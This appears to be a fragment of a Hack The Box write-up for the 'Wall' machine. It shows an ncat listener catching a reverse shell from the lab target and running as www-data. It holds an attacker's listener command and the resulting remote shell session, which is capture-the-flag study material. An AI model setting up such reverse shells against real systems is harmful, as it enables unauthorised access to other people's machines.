 root ~ htb boxes wall nc -nlvp 666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::666
Ncat: Listening on 0.0.0.0:666
Ncat: Connection from 10.10.10.157.
Ncat: Connection from 10.10.10.157:46704.
/bin/sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
$